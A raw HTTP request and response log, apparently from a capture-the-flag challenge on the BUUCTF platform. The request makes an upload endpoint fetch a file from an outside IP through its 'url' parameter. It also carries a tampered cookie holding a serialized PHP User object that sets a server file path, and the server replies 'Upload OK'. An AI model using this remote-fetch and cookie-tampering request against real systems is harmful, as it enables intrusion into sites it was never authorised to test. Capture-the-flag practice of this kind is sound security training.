 GET /?m=upload&url=http://174.1.120.162:8080 HTTP/1.1
Host: d10eb69d-d6a0-4cc0-b715-dc2a27d4bc87.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0)
Gecko/20100101 Firefox/74.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Cookie:
session-data=O%3A4%3A%22User%22%3A1%3A%7Bs%3A6%3A%22avatar%22%3B
s%3A46%3A%22%2Fvar%2Fwww%2Fdata%2F629b8eaa17dc223cfcf0a76c4d1fa5
56%22%3B%7D-----520babf35d96fed10dda16196bc9ad2056008b4c
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Server: openresty
Date: Fri, 27 Mar 2020 02:48:15 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 9
Connection: close
Upload OK